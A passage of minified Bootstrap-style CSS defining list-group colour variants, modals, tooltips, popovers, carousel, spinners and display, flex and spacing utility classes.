{margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 